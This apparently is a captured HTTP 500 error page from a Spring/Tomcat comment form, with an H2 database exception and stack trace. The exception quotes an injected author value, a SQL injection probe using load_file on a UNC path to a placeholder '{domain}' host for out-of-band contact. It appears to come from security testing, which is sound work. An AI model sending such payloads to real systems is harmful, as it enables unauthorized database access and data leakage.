 Pretty Raw Hex Render
HTTP Status 500 – Internal Server Error
Type Exception Report
Message Request processing failed; nested exception is org.springframework.dao.DataIntegrityViolationException: PreparedStatementCallback; SQL [INSERT INTO
comments VALUES (?,?,'This is a comment',?)]; Value too long for column "AUTHOR VARCHAR(32)": "'(select load_file("\\\\{domain}\\c"))' (37)"; SQL statement:
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.springframework.web.util.NestedServletException: Request processing failed; nested exception is org.springfra
INSERT INTO comments VALUES (?,?,'This is a comment',?) [22001-187]; nested exception is org.h2.jdbc.JdbcSQLExcep
INSERT INTO comments VALUES (?,?,'This is a comment',?) [22001-187]
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:965)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:855)
javax.servlet.http.HttpServlet.service(HttpServlet.java:681)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:829)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
org.springframework.dao.DataIntegrityViolationException: PreparedStatementCallback; SQL [INSERT INTO comments VAL
INSERT INTO comments VALUES (?,?,'This is a comment',?) [22001-187]; nested exception is org.h2.jdbc.JdbcSQLExcep
INSERT INTO comments VALUES (?,?,'This is a comment',?) [22001-187]